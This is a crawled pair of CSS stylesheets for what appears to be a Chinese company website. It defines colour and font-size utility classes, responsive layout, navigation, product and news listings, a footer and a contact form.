.newsList02 span img{margin-top:10px;}
.newsList02 p {
  height: 47px;
  overflow: hidden;
  font-size: 14px;
  line-height: 24px;
  color: #555555;
  margin-top: 6px;
  margin-top: 9px;
  display: block;display: none;
}
.articleCon img{max-width: 100%;height: auto !important;}
.pro_list{width: 102%;}
.pro_list li{width: 31%;margin-right: 2%;float: left;}

.pro_list li .imWrap {
    border: 1px solid #bbb;
} 
.pro_list li h3{display: inline-block;
    color: #333;
    font-size: 16px;
    text-align: center;
    width: 100%;
    line-height:3em;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis; 
    }
.tab04{margin-right:-3px;display:flex;justify-content:space-between; flex-flow: row wrap;overflow:hidden;padding: 10px 0 1px 0;max-width: 720px; }
.tab04 li{padding:7px 0;width:16%;float:left;color:#000;text-align:center;line-height:22px; flex:1 1 100px;margin-right:2px;cursor: pointer;margin-bottom: 3px}
.tab04 li {background-color: #e5e5e5; }
.tab04 li.act {background-color:#333333;color:#fff;}
.prodetails{border-bottom: 2px solid #333333;margin: 35px 0 20px;}    
.tabcon04 p{font-size: 14px;color: #474747;line-height: 35px;text-indent: 2em;}
.tabcon04 .con{min-height:100px;}
/* drama-poster */
.contentor{    height: 90px;
    width: 100%;
    position: relative;
    margin:38px auto 0;
    padding: 0 18px;
    box-sizing: border-box;}
.drama-poster{margin:0 auto; width:1200px;height:180px;overflow:hidden;position:relative; }
.drama-poster ul{width:100%;    overflow: initial;}
.drama-poster li{ margin:0px 5px;}
.show-poster-3{ width:98px;height:88px; border: 1px solid #bbb;float:left;}
.show-poster-3 img{display:block;width:100%;height:100%; display: inline-block;}
.show-poster-3 a p{ text-align:center;color:#393939;line-height:30px; width:100%;height:30px;}
.show-poster-3 a:hover p{ background-color:#2751B3; color:#fff; text-decoration:none;}
.show-poster-3 a:hover{ text-decoration:none;}


.drama-slide li{ position:absolute; z-index:10000;    top: 0;
    border-top: 3px solid #fff;border-bottom: 3px solid #fff;}
.drama-slide .prev{ position:absolute;left:0px;}
.drama-slide .next{ position:absolute; right:0px;}
.drama-slide li a{display:block;width:17px;height:84px;}
.drama-slide li.prev a{background:url(../images/index_40.jpg) no-repeat center center;}
.drama-slide li.next a{background:url(../images/index_41.jpg) no-repeat center center;}

#demoo {
  width: 100%;
  overflow: hidden
}

#demoo .container a {
  display: block;
  padding-right: 20px;
  float: left;
  width: 325px
}

#demoo .container a .big {
  width: 100%;
  height: 118px;
  display: block;
  vertical-align: middle;
  border: 1px solid #bbb;
  background-color: transparent;
  text-align: center;
}

#demoo .container a .big img {
  width: auto;
  height: auto;
  border: none;
  max-width: 100%;
  min-height: 100%;
  display: inline-block
}

#demoo .container a p {
  text-align: center;
  line-height: 30px;
  color: #1a3745
}
.skyimg{float: right;max-width: 50%;}


.antim{position: absolute;right: 0;z-index: 55;transform: translateY(20px);opacity: 1 !important;}
.proTop{overflow: hidden;background: #f3f3f3;padding: 2rem;}
.proTop .imgcon{width:500px;height:320px;float: left;margin-right: 35px;}
.proTop .imgcon img{width: 100%;min-height: 100%;}
.prodetls{text-align:left;overflow: hidden;}
.prodetls .titleA{    font-size:30px;
    color: #111;
    text-align: left;
    line-height: 1.3em;
     font-weight: normal; 
    margin-bottom: 20px;}
.prodetls .con{line-height:2em;color: #333;max-height:8em;
overflow: hidden;font-size: 15px;}
.prodetls .con>span{float: left;}
.prodetls .con .confr{overflow: hidden;}
.swiper-container {position:relative;width:100%;height:100%;}
.swiper-slide img{display: block;max-width: 100%;}

.tag_pre{box-sizing: border-box;
    background-color: #fff;
    border: 1px solid #dfdfdf;
    margin-bottom: 1.5rem;padding: 10px;}
.tag_pre a{display: inline-block;
    border: 1px dashed #f5aa00;
    border-radius: 5px;
    margin: 3px;
    color: #666;
    padding: 0 5px;
    font-size: 12px;}
.hotag h2{ margin-top: 2vw;background-image:none !important;
}
#tagsChange{background: url(../images/reflesh.png) no-repeat 70% center;
    float: right;
    background-size: 30px;
    color: transparent;
}

--- FILE ---
content_type: text/css
request_url: http://www.pm.com.cn/skin/css/main.css
body_size: 5926
content:

.c0{color:#000;}
.c1{color:#111;}
.c2{color:#222;}
.c3{color:#333;}
.c4{color:#444;}
.c5{color:#555;}
.c6{color:#666;}
.c7{color:#777;}
.c8{color:#888;}
.c9{color:#999;}
.ca{color:#aaa;}
.cb{clear:both;}
.cc{color:#1357a5;}
.cd{color:#ddd;}
.ce{color:#eee;}
.cf{color:#fff;}
.bc0{background-color:#000;}
.bcf{background-color:#fff;}
.bcc{background-color:#1357a5;}
.boc{border-color:#1357a5;}
.bn{border:none;}
.bor{border:1px solid #bbb;}
.bt{border-top:1px solid #bbb;}
.bl{border-left:1px solid #bbb;}
.br{border-right:1px solid #bbb;}
.f0{font-size:0;}
.f12{font-size:12px;}
.f13{font-size:13px;}
.f14{font-size:14px;}
@media (max-width:640px){.f14{font-size:13px;}
}
.f15{font-size:15px;}
@media (max-width:640px){.f15{font-size:1rem;}
}
.f16{font-size:.8rem;}
@media (max-width:768px){.f16{font-size:.88888889rem;}
}
@media (max-width:640px){.f16{font-size:1rem;}
}
.f17{font-size:.85rem;}
@media (max-width:768px){.f17{font-size:.94444444rem;}
}
@media (max-width:640px){.f17{font-size:1.0625rem;}
}
.f18{font-size:.9rem;}
@media (max-width:768px){.f18{font-size:.94444444rem;}
}
.f19{font-size:.95rem;}
.f20{font-size:1rem;}
.f21{font-size:1.05rem;}
@media (max-width:768px){.f21{font-size:1rem;}
}
.f22{font-size:1.1rem;}
@media (max-width:768px){.f22{font-size:1.04761905rem;}
}
.f23{font-size:1.15rem;}
@media (max-width:768px){.f23{font-size:1.04545455rem;}
}
.f24{font-size:1.2rem;}
@media (max-width:768px){.f24{font-size:1.09090909rem;}
}
.f25{font-size:1.25rem;}
@media (max-width:768px){.f25{font-size:1.08695652rem;}
}
.f26{font-size:1.3rem;}
@media (max-width:768px){.f26{font-size:1.13043478rem;}
}
.f27{font-size:1.35rem;}
@media (max-width:768px){.f27{font-size:1.125rem;}
}
.f28{font-size:1.4rem;}
@media (max-width:768px){.f28{font-size:1.16666667rem;}
}
.f29{font-size:1.45rem;}
@media (max-width:768px){.f29{font-size:1.16rem;}
}
.f30{font-size:1.5rem;}
@media (max-width:768px){.f30{font-size:1.2rem;}
}
.f31{font-size:1.55rem;}
@media (max-width:768px){.f31{font-size:1.19230769rem;}
}
.f32{font-size:1.6rem;}
@media (max-width:768px){.f32{font-size:1.23076923rem;}
}
.f33{font-size:1.65rem;}
@media (max-width:768px){.f33{font-size:1.22222222rem;}
}
.f34{font-size:1.7rem;}
@media (max-width:768px){.f34{font-size:1.25925926rem;}
}
.f35{font-size:1.75rem;}
@media (max-width:768px){.f35{font-size:1.25rem;}
}
.f36{font-size:1.8rem;}
@media (max-width:768px){.f36{font-size:1.28571429rem;}
}
.f37{font-size:1.85rem;}
@media (max-width:768px){.f37{font-size:1.27586207rem;}
}
.f38{font-size:1.9rem;}
@media (max-width:768px){.f38{font-size:1.31034483rem;}
}
.f39{font-size:1.95rem;}
@media (max-width:768px){.f39{font-size:1.3rem;}
}
.f40{font-size:2rem;}
@media (max-width:768px){.f40{font-size:1.33333333rem;}
}
.f41{font-size:2.05rem;}
@media (max-width:768px){.f41{font-size:1.32258065rem;}
}
.f42{font-size:2.1rem;}
@media (max-width:768px){.f42{font-size:1.35483871rem;}
}
.f48{font-size:2.3rem;}
@media (max-width:768px){.f48{font-size:1.42857143rem;}
}
.f88{font-size:4.4rem;}
@media (max-width:1200px){.f88{font-size:4vw;}
}
@media (max-width:768px){.f88{font-size:1.45454545rem;}
}
.fal{font-family:Arial;}
.fyl{font-family:FontBlar;}
.fs{font-family:'宋体';}
.fn{font-weight:400;}
.fb{font-weight:700;}
.fi{font-style:italic;}
.fl{float:left;}
.fr{float:right;}
.db{display:block;}
.dib{display:inline-block;}
.dt{display:table;}
.dtc{display:table-cell;}
.dn{display:none;}
.bn{border:none;}
.tl{text-align:left;}
.tc{text-align:center;}
.tr{text-align:right;}
.tu{text-transform:uppercase;}
.vt{vertical-align:top;}
.vm{vertical-align:middle;}
.vb{vertical-align:bottom;}
.over{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.box{box-sizing:border-box;}
.ma{margin-right:auto;margin-left:auto;}
.m0{margin:0;}
.p0{padding:0;}
.yy{box-shadow:0 0 12px rgba(70,70,70,.5);}
.yy2{box-shadow:2px 2px 7px rgba(70,70,70,.2);}
.pz{margin-left:-15px;padding:0 15px;}
.pr{position:relative;}
.oh{overflow:hidden;}
.wrap{overflow:hidden;}
.w00{width:100%;}
.h00{height:100%;}
.ma00{max-width:100%;}
.mh00{max-height:100%;}
.abs{position:absolute;top:0;left:0;z-index:5;width:100%;height:100%;}
.imWrap{position:relative;overflow:hidden;padding-top:75%;width:100%;}
.imWrap img{position:absolute;top:0;left:0;z-index:5;display:block;width:100%;}
.imWrap .imgcon{position:absolute;top:0;left:0;z-index:5;width:100%;height:100%;}
.imWrap .imgcon img{position:relative;display:inline-block;width:auto;max-width:100%;}
.big{overflow:hidden;}
.big img{display:block;width:100%;transition:.3s transform;transform:translateX(-50%);transform:translateZ(0);}
.big:hover img{transform:scale(1.2,1.2);}
.big .imgcon img{width:auto;min-height:auto;}
.imgDiv{position:relative;overflow:hidden;width:100%;}
.imgDiv img{position:relative;left:50%;display:block;transform:translateX(-50%);}
.imgDiv .abs{text-align:center;}
.imgDiv .abs::after{clear:both;display:inline-block;width:0;height:100%;content:".";vertical-align:middle;font-size:0;}
.imgDiv .ind_tit{display:inline-block;margin:0;vertical-align:middle;}
.imgcon{overflow:hidden;text-align:center;font-size:0;}
.imgcon img{display:inline-block;max-width:100%;vertical-align:middle;}
.imgcon:after{clear:both;display:inline-block;width:0;height:100%;content:"";vertical-align:middle;}
.m3w{margin-top:30px;margin-top:3vw;}
.btn{display:inline-block;width:6rem;border:1px solid #333;color:#333;text-align:center;font-size:14px;line-height:1.6rem;}
@media (max-width:640px){.btn{font-size:13px;}
}
.btn.bg{border-color:#1357a5;background-color:#1357a5;color:#fff;}
.tabCon .con{display:none;}
.tabCon .con.act{display:block;}
.mBtn{display:none;}
.row{display:flex;flex-flow:row wrap;justify-content:space-between;}
.row .col{flex:1;}
.tabUl{display:flex;flex-flow:row wrap;justify-content:space-between;}
.tabUl li{cursor:pointer;flex:1;}
.gradient_linear{background-image:-webkit-gradient(linear,0 0,0 bottom,from(#49d),to(#5571b4));-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
.searDiv{position:relative;float:right;display:inline-block;overflow:hidden;margin-top:20px;margin-left:5px;width:215px;height:36px;max-width:430px;border:1px solid #bbb;border-radius:18px;background:0 0;}
#searcher{float:right;display:block;margin-right:4px;padding:0 5px;width:160px;height:34px;border:none;color:#333;font-size:13px;}
#searchglass{float:right;display:block;overflow:hidden;width:36px;height:36px;border:none;background-color:transparent;background-image:url(../images/i03.png);background-position:3px center;background-repeat:no-repeat;text-indent:-99em;cursor:pointer;}
.bgcon{overflow:hidden;padding-bottom:3vw;background-color:#fff;background-position:center top;background-size:auto auto;background-repeat:no-repeat;}
.fot_link{clear:both;padding:10px;line-height:2em;}
.fot_link strong{float:left;color:#333;}
.fot_link a{padding:0 10px;color:#666;}
.fot_link a:hover{color:#1357a5;}
#shareicon{display:inline-block;}
#shareicon .icon-wechat .wechat-qrcode{top:43px;}
#shareicon .icon-wechat .wechat-qrcode:after{position:absolute;top:-8px;left:50%;margin-left:-6px;width:0;height:0;border-color:transparent transparent #f3f3f3 transparent;border-style:solid;border-width:0 8px 8px 8px;content:'';}
.breakerDiv{overflow:hidden;border-bottom:1px solid #ddd;}
.breakerDiv h1,.breakerDiv h3{color:#1357a5;font-weight:400;font-size:1.4rem;}
@media (max-width:768px){.breakerDiv h1,.breakerDiv h3{font-size:1.16666667rem;}
}
.breakerDiv+.ind_pro{padding-top:0;}
.breaker{float:right;overflow:hidden;box-sizing:border-box;color:#666;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:50px;}
@media (max-width:640px){.breaker{font-size:13px;}
}
.breaker a{color:#666;}
.breaker span{color:#666;}
.breaker i{color:#666;}
.main{overflow:hidden;margin-top:2vw;}
.main .bor{box-sizing:border-box;padding:1rem;border:1px solid #bbb;}
.main.containe{max-width:1400px;}
.lside{float:left;margin-right:2rem;width:13.5rem;}
.lside h2{box-sizing:border-box;background-color:#1357a5;color:#fff;text-indent:1em;font-weight:400;font-size:1.3rem;line-height:2.6em;}
@media (max-width:768px){.lside h2{font-size:1.13043478rem;}
}
.lside h2 small{text-transform:uppercase;}
.lside .iauth{box-sizing:border-box;}
.lside .iauth li{background-color:#eee;}
.lside .iauth a{position:relative;display:block;color:#333;text-align:left;text-indent:2em;font-size:.8rem;line-height:3.2em;}
@media (max-width:768px){.lside .iauth a{font-size:.88888889rem;}
}
@media (max-width:640px){.lside .iauth a{font-size:1rem;}
}
.lside .iauth a:after{position:absolute;top:0;right:1rem;z-index:5;display:block;color:#888;content:">";font-weight:700;font-size:1.2rem;font-family:'宋体';}
@media (max-width:768px){.lside .iauth a:after{font-size:1.09090909rem;}
}
.lside .iauth a.act,.lside .iauth a:hover{background-color:#fafafa;}
.lside .iauth a.act:after,.lside .iauth a:hover:after{color:#1357a5;}
.lside .iauth dl dd{border-top:1px solid #ddd;}
.lside .iauth dl a{color:#666;font-size:14px;line-height:3.4em;}
@media (max-width:640px){.lside .iauth dl a{font-size:13px;}
}
.lside .iauth dl a:after{font-size:0;}
.lside .news_l{margin-top:2vw;}
.lside h3{margin-bottom:5px;color:#333;font-size:1.2rem;line-height:2em;}
@media (max-width:768px){.lside h3{font-size:1.09090909rem;}
}
.lside .newslist{padding:1em;border:1px solid #dfdfdf;}
.lside .newslist li{margin-bottom:.8rem;padding-bottom:.5rem;border-bottom:1px dashed #ddd;}
.lside .newslist a{display:block;overflow:hidden;}
.lside .newslist a.act,.lside .newslist a:hover{color:#1357a5;}
.lside .newslist a span{color:#888;font-size:12px;}
.lside .newslist .big{float:left;margin-right:.8rem;width:5rem;height:3.75rem;}
.lside .newslist h4{overflow:hidden;margin-bottom:.5em;height:3em;color:#666;font-weight:400;font-size:14px;line-height:1.67em;}
@media (max-width:640px){.lside .newslist h4{font-size:13px;}
}
.inner_list{box-sizing:border-box;padding:5px;}
.inner_list li{float:left;margin:1.5%;padding:1.5%;width:44%;background-color:#eee;}
.inner_list .imWrap{box-sizing:border-box;padding-top:75%;border:1px solid #bbb;}
.inner_list p{display:block;overflow:hidden;width:100%;height:3em;color:#333;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:3.6em;}
@media (max-width:640px){.inner_list p{font-size:13px;}
}
.inner_tit{position:relative;clear:both;margin-bottom:1rem;padding-top:2rem;text-align:left;}
.inner_tit h3{padding-left:.3em;border-left:4px solid #1357a5;color:#000;font-size:1.45rem;line-height:1em;}
@media (max-width:768px){.inner_tit h3{font-size:1.16rem;}
}
.article img{max-width:100%;}
.articleTit{margin-top:1rem;color:#333;text-align:center;font-weight:400;font-size:1.2rem;}
@media (max-width:768px){.articleTit{font-size:1.09090909rem;}
}
.sub_info{margin-bottom:1rem;padding:5px 0;border-bottom:1px dashed #bbb;color:#666;text-align:center;line-height:1.5rem!important;}
.sub_info span{margin-right:1rem;}
.pr .sub_info span:after{position:absolute;top:0;left:0;z-index:5;display:block;width:100%;height:100%;content:" ";}
.articleCon{overflow:hidden;color:#333!important;font-size:14px!important;line-height:2.1!important; margin-bottom:30px}
.articleCon img{height:auto!important;max-width:100%;}
.skip{overflow:hidden;margin-top:2vw;padding:.8rem;height:2em;background-color:#eee;}
.skip>div{float:left;width:50%;font-size:0;}
.skip>div:last-child{text-align:right;}
.skip a{display:inline-block;overflow:hidden;max-width:calc(100% - 5em);color:#666;text-overflow:ellipsis;white-space:nowrap;font-size:14px;}
@media (max-width:640px){.skip a{font-size:13px;}
}
.skip span{position:relative;display:inline-block;overflow:hidden;padding-right:5px;color:#333;font-size:14px;}
@media (max-width:640px){.skip span{font-size:13px;}
}
h3.tag{margin-top:.5rem;padding-top:.4rem;border-top:1px dashed #e0e1dc;color:#999;font-weight:400;font-size:14px;line-height:1.7em;}
@media (max-width:640px){h3.tag{font-size:13px;}
}
h3.tag a{margin:0 8px 0 5px;color:#005a98;}
h3.tag a :hover{color:#0172bd;}
.titbar{margin:1rem 0;height:36px;border-bottom:1px solid #bbb;}
.titbar h2{display:inline-block;border-bottom:2px solid #1357a5;color:#1357a5;font-size:.8rem;line-height:35px;}
@media (max-width:768px){.titbar h2{font-size:.88888889rem;}
}
@media (max-width:640px){.titbar h2{font-size:1rem;}
}
.news_pre{margin-top:-.8rem;width:103%;}
.news_pre li{float:left;margin-right:3%;width:47%;border-bottom:1px dashed #bbb;}
.news_pre span.date{float:right;color:#666;font-size:13px;}
.news_pre a{padding-left:1.5em;background-image:url(../images/i09.png);background-position:0 center;background-size:auto auto;background-repeat:no-repeat;color:#666;font-size:14px;line-height:3em;}
@media (max-width:640px){.news_pre a{font-size:13px;}
}
#pro_pre .swiper-slide a{display:block;}
#pro_pre .swiper-slide .big img{min-height:100%;}
#pro_pre .swiper-slide p{display:block;overflow:hidden;color:#666;text-align:center;text-overflow:ellipsis;white-space:nowrap;line-height:40px;}
#shareicon1>a{float:right;width:16px;height:16px;background-size:100%;}
body{padding-top:80px;}
#header{position:fixed;top:0;left:0;z-index:125;width:100%;height:93px;background-color:#fff;box-shadow:0 0 12px rgba(70,70,70,.5);}
.gray{background-color:#eee;}
.navbar{padding:.6rem 0;font-size:0;}
.navbar .logo{position:relative;z-index:50;float:left;display:inline-block;vertical-align:middle;}
.navbar .logo img{float:left;display:block;margin-right:13px;}
@media (max-width:768px){.navbar .logo img{margin-top:3px;max-height:42px;}
}
.navbar .logo h1{padding-left:.5rem;width:17em;color:#333;letter-spacing:3px;font-weight:400;font-size:.8rem;line-height:1.7em;}
@media (max-width:768px){.navbar .logo h1{font-size:.88888889rem;}
}
@media (max-width:640px){.navbar .logo h1{font-size:1rem;}
}
.navbar .logo small{display:block;color:#333;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-size:11px;line-height:1.3em;}
#Nav{float:right;display:flex;overflow:hidden;padding-top:.5rem;width:calc(100% - 500px);max-width:1000px;text-align:center;flex-flow:row nowrap;justify-content:space-between;}
#Nav li{position:relative;flex:1;}
#Nav li a{display:block;box-sizing:border-box;color:#333;white-space:nowrap;font-size:15px;line-height:2.7em;transition:none;}
@media (max-width:640px){#Nav li a{font-size:1rem;}
}
#Nav li:before{position:absolute;top:0;left:0;z-index:5;display:block;color:#333;content:"|";font-size:15px;line-height:3em;}
@media (max-width:640px){#Nav li:before{font-size:1rem;}
}
#Nav li:first-child:before{display:none;}
#Nav li a.act,#Nav li:hover>a{color:#1357a5;}
.scroll#header{height:56px;}
.scroll .logobar .logo{padding-top:6px;}
.scroll .logobar .logo img{height:42px;}
.scroll #Nav li a{height:56px;line-height:59px;}
.scroll .tellNum{margin-top:20px;}
.ind_pro{margin-bottom:2vw;padding:1vw 0;width:102%;}
.ind_pro .imgcon{height:330px;}
.ind_pro li{float:left;overflow:hidden;box-sizing:border-box;margin-top:2vw;margin-right:2%;width:31%;border:2px solid #fff;background-color:#fff;}
.ind_pro li:hover{border-color:#1357a5;}
@media (max-width:768px){.ind_pro li{width:48%!important;}
}
.ind_pro .big{position:relative;width:100%;}
.ind_pro .big .imWrap img{min-height:100%;}
.ind_pro h3{position:absolute;bottom:0;left:0;z-index:7;overflow:hidden;width:100%;background-color:rgba(0,0,0,.5);color:#fff;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-size:.85rem;line-height:3.5rem;}
@media (max-width:768px){.ind_pro h3{font-size:.94444444rem;}
}
@media (max-width:640px){.ind_pro h3{font-size:1.0625rem;}
}
.ind_pro.pro li:first-child{background-color:#1357a5;}
.ind_pro.pro li:first-child .imgcon{text-align:left;}
.ind_pro.pro li:first-child h2{display:inline-block;margin-top:-2rem;margin-left:3rem;color:#fff;vertical-align:middle;font-weight:400;font-size:2.1rem;line-height:2.3em;}
@media (max-width:768px){.ind_pro.pro li:first-child h2{font-size:1.35483871rem;}
}
.ind_pro.pro li:first-child h2 small{position:relative;display:block;color:#fff;text-transform:uppercase;font-size:2.3rem;font-family:Arial;}
@media (max-width:768px){.ind_pro.pro li:first-child h2 small{font-size:1.42857143rem;}
}
.ind_pro.pro li:first-child h2 small:after{position:absolute;top:-2px;left:0;z-index:5;display:block;width:1.5rem;height:2px;background-color:#fff;content:" ";}
.ind_pro.case li:first-child{float:right;}
.ind_pro.case li:first-child .imgcon{text-align:right;}
.ind_pro.case li:first-child h2 small:after{right:0;left:inherit;}
.ind_pro.case h2{margin-top:-2rem;margin-right:3rem;}
.moreR{display:block;margin-right:auto;margin-left:auto;padding:0 2rem;width:8em;border:1px solid #1357a5;border-radius:3px;color:#1357a5;text-align:center;line-height:3em;}
.moreR i{padding-left:5px;vertical-align:middle;font-size:.85rem;line-height:1em;}
@media (max-width:768px){.moreR i{font-size:.94444444rem;}
}
@media (max-width:640px){.moreR i{font-size:1.0625rem;}
}
.moreR.bg{border-color:#fff;color:#fff;}
#ind_about{overflow:hidden;background-position:0 center;background-size:auto auto;background-repeat:no-repeat;}
#ind_about .w50{float:left;width:50%;}
#ind_about .w50>img{float:right;display:block;}
.ind_about{box-sizing:border-box;padding-top:2vw;padding-bottom:3vw;padding-left:2vw;width:48vw;max-width:800px;}
.ind_about h2{position:relative;color:#1357a5;text-align:left;font-size:1.9rem;line-height:2.4em;}
@media (max-width:768px){.ind_about h2{font-size:1.31034483rem;}
}
.ind_about h2:after{position:absolute;bottom:0;left:0;z-index:5;display:block;width:100px;height:5px;background-color:#1357a5;content:" ";}
.ind_about p.con{overflow:hidden;margin:2em 2em 2em 0;height:5.7em;color:#1357a5;font-size:.8rem;line-height:1.9em;}
@media (max-width:768px){.ind_about p.con{font-size:.88888889rem;}
}
@media (max-width:640px){.ind_about p.con{font-size:1rem;}
}
@media (max-width:768px){.ind_about p.con{padding-left:2em;}
}
.ind_about .moreR{margin-left:0;}
.ind_about img{max-width:100%;}
.ind_about dl{overflow:hidden;padding-bottom:2vw;}
.ind_about dd{float:left;width:50%;}
.ind_about dd .img{float:left;margin-right:10px;}
.ind_about dd h3{color:#1357a5;font-size:.9rem;line-height:2.3em;}
@media (max-width:768px){.ind_about dd h3{font-size:.94444444rem;}
}
.ind_about dd p{color:#1357a5;}
#case_banner{padding:1rem 0;}
#case_banner .swiper-slide{box-sizing:border-box;padding:15px;background-color:#fff;box-shadow:2px 2px 7px rgba(70,70,70,.2);}
#case_banner .swiper-slide:hover{padding:.5rem;border:.25rem solid #1357a5;}
#case_banner .swiper-slide:hover .abs{opacity:1;}
#case_banner .swiper-slide:hover .more{border-color:#1357a5;color:#1357a5;}
#case_banner .big{position:relative;}
#case_banner .imWrap{padding-top:60%;}
#case_banner+.swiper-button-prev{top:55%;}
#case_banner+.swiper-button-prev+.swiper-button-next{top:55%;}
#case_banner .more{float:right;display:inline-block;margin-top:.2rem;color:#1357a5;font-size:14px;}
@media (max-width:640px){#case_banner .more{font-size:13px;}
}
#case_banner .date{overflow:hidden;margin-bottom:.4rem;padding:.4rem 0;border-bottom:1px solid #ddd;color:#666;text-overflow:ellipsis;white-space:nowrap;font-size:13px;}
#case_banner .date strong{display:block;color:#1357a5;font-size:1.25rem;line-height:1.2em;}
@media (max-width:768px){#case_banner .date strong{font-size:1.08695652rem;}
}
#case_banner .date span.fr{line-height:33px;}
#case_banner .date i{color:#1357a5;}
#case_banner h4{overflow:hidden;color:#333;text-overflow:ellipsis;white-space:nowrap;font-weight:400;font-size:.9rem;line-height:2em;}
@media (max-width:768px){#case_banner h4{font-size:.94444444rem;}
}
#case_banner small{display:block;overflow:hidden;height:3.2em;color:#999;font-size:14px;line-height:1.7em;}
@media (max-width:640px){#case_banner small{font-size:13px;}
}
#ind_news{position:relative;z-index:5;overflow:hidden;margin-bottom:-2px;padding:2vw 0 3vw;}
#ind_news>.containe{overflow:visible;}
@media (max-width:768px){#ind_news{padding:0;}
#ind_news .swiper-button-next.ir,#ind_news .swiper-button-prev.il{display:none;}
}
#ind_news .swiper-button-prev.il{left:-50px;background:url(../images/il.jpg) no-repeat 0 center;}
#ind_news .swiper-button-next.ir{right:-50px;padding:0;background:url(../images/ir.jpg) no-repeat right center;}
#ind_news .swiper-button-next.ir,#ind_news .swiper-button-prev.il{width:32px;height:58px;background-size:100% auto;}
@media (max-width:700px){#ind_news .swiper-button-next.ir,#ind_news .swiper-button-prev.il{width:20px;height:36px;}
}
.ind_tit h2{display:inline-block;color:#1357a5;letter-spacing:1px;font-size:2rem;}
@media (max-width:768px){.ind_tit h2{font-size:1.33333333rem;}
}
.ind_tit h2 small{text-transform:uppercase;font-weight:400;font-size:2rem;}
@media (max-width:768px){.ind_tit h2 small{font-size:1.33333333rem;}
}
.ind_tit .more{float:right;margin-top:1rem;padding:0 2em;background-color:#1357a5;color:#fff;line-height:2em;}
#footer{padding-top:3vw;border-top:2px solid #1357a5;background-color:#fff;}
#footer .flogo{float:left;display:inline-block;margin-right:4vw;text-align:left;}
#footer .flogo dl{margin-top:1rem;padding-left:1.5rem;background-image:url(../images/i000.png);background-position:0 6px;background-size:auto auto;background-repeat:no-repeat;}
#footer .flogo dd{overflow:hidden;color:#333;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:2.2em;}
@media (max-width:640px){#footer .flogo dd{font-size:13px;}
}
.fastlink{overflow:hidden;margin-top:1.5rem;padding:0 10%;}
.fastlink h3{border-bottom:2px solid #1357a5;color:#1357a5;line-height:3em;}
.botnav{display:block;overflow:hidden;margin-right:auto;margin-bottom:1vw;margin-left:auto;padding:.5rem 0;max-width:1000px;text-align:left;}
.botnav li{position:relative;float:left;margin-top:.8rem;width:33.3%;}
.botnav li a{display:inline-block;box-sizing:border-box;color:#666;text-align:left;white-space:nowrap;font-size:15px;line-height:2em;}
@media (max-width:640px){.botnav li a{font-size:1rem;}
}
@media (max-width:768px){.botnav{display:none;}
}
.copyright{margin-top:1.5rem;padding:.5rem 0;background-color:#1357a5;color:#fff;text-align:left;}
.copyright a{color:#fff;}
.ind_ewm{float:right;margin-top:2vw;padding:9px;max-width:174px;text-align:center;}
.ind_ewm img{max-width:100%;}
.ind_ewm p{color:#666;font-size:12px;line-height:3em;}
a.backtotop{float:right;margin-top:5vw;margin-left:2vw;width:3.5rem;height:4.5rem;background-image:url(../images/back.jpg);background-position:0 center;background-size:auto auto;background-repeat:no-repeat;font-size:0;}
.about_tit{margin:2vw 0;text-align:center;}
.about_tit h2{color:#333;font-weight:400;font-size:1.5rem;line-height:1.2em;}
@media (max-width:768px){.about_tit h2{font-size:1.2rem;}
}
.about_tit small{color:#1357a5;text-transform:uppercase;font-size:1.2rem;}
@media (max-width:768px){.about_tit small{font-size:1.09090909rem;}
}
.inner_products{margin-top:1vw;width:103%;}
.inner_products li{float:left;margin-right:2.5%;margin-bottom:2.5%;padding-bottom:1rem;width:22.5%;background-color:#f5f5f5;}
.inner_products h3{position:relative;overflow:hidden;color:#333;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:400;font-size:1.2rem;line-height:3em;}
@media (max-width:768px){.inner_products h3{font-size:1.09090909rem;}
}
.inner_products h3:after{position:absolute;bottom:.5rem;left:50%;z-index:5;display:block;margin-left:-.75rem;width:1.5rem;height:3px;background-color:#1357a5;content:" ";}
.inner_products p.con{display:block;overflow:hidden;padding:0 1rem;height:5em;color:#666;font-size:15px;line-height:1.7em;}
@media (max-width:640px){.inner_products p.con{font-size:1rem;}
}
.service_tit{margin-bottom:1em;color:#333;text-align:center;font-weight:400;font-size:1.5rem;}
@media (max-width:768px){.service_tit{font-size:1.2rem;}
}
.inner_news{margin-top:1em;padding:5px;}
.inner_news li{overflow:hidden;padding:1.5rem;border-bottom:1px solid #ddd;}
.inner_news .more{float:right;display:block;margin-top:1.5rem;width:2.25rem;border:1px solid #a7a7a7;border-radius:50%;color:#a7a7a7;text-align:center;font-size:1.25rem;line-height:2.25rem;}
@media (max-width:768px){.inner_news .more{font-size:1.08695652rem;}
}
.inner_news .date{float:left;display:inline-block;margin:6px;padding:1.1rem;background:#f5f5f5;color:#888;text-align:center;font-size:13px;}
.inner_news .date strong{display:block;font-size:1.45rem;line-height:1.2em;}
@media (max-width:768px){.inner_news .date strong{font-size:1.16rem;}
}
.inner_news .wrap{padding:0 3vw 0 2vw;}
.inner_news h3{display:block;overflow:hidden;color:#333;text-overflow:ellipsis;white-space:nowrap;font-size:1.3rem;line-height:1.2em;}
@media (max-width:768px){.inner_news h3{font-size:1.13043478rem;}
}
.inner_news p.con{overflow:hidden;margin-top:.6em;height:3.5em;color:#666;font-size:14px;line-height:24px;}
@media (max-width:640px){.inner_news p.con{font-size:13px;}
}
.inner_news li:hover{border:none;box-shadow:2px 2px 7px rgba(70,70,70,.2);}
.inner_news li:hover .date{background-color:#1357a5;color:#fff;}
.inner_news li:hover .more{border-color:#1357a5;color:#1357a5;}
.inner_news .tags{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.inner_news .tags .tag{display:inline-block;width:1.5em;height:1.5em;background:url(../images/i_tag.png) no-repeat 0 center;vertical-align:text-top;}
.inner_news .tags a{display:inline-block;margin-right:.5em;color:#777;}
.gray{overflow:hidden;background-color:#f5f5f5;}
#ind_form2{margin:3vw auto;max-width:1200px;}
#ind_form2 .col{float:left;box-sizing:border-box;width:31%;border:1px solid #bbb;background-color:#fff;}
#ind_form2 .col2{margin:0 3.5%;}
#ind_form2 .cb{box-sizing:border-box;border:1px solid #bbb;background-color:#fff;}
#ind_form2 input,#ind_form2 textarea{border:none;}
